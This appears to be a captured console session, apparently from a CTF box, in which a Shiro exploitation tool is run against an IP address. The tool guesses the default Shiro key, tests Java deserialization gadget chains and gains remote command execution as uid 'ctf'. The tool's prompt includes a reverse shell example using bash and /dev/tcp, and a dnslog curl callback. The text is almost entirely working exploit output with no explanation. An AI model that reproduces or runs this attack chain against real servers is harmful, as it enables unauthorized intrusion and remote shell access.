 C:\Windows\System32\cmd.e
E:\Tools\shiro>java -jar shiro_tool.jar http://47.109.151.168:8001
[-] target: http://47.109.151.168:8001
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsBeanutils2
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check CommonsCollectionsK1
[-] check CommonsCollectionsK2
[-] check CommonsCollectionsK3
[-] check CommonsCollectionsK4
[-] check Groovy1
[-] check Click1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[-] check URLDNS
[*] find: CommonsCollections10 can be use
[*] find: CommonsCollectionsK1 can be use
[*] find: JRMPClient can be use
0: CommonsCollections10
1: CommonsCollectionsK1
2: JRMPClient
[-] please enter the number(0-2)
> 0
[-] use gadget: CommonsCollections10
[*] command example: bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1 , command example: curl dnslog.xxx.com
[*] if need base64 command, input should startwith bash=/powershell=/python=/perl=
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> ls
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> x=id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> x=ls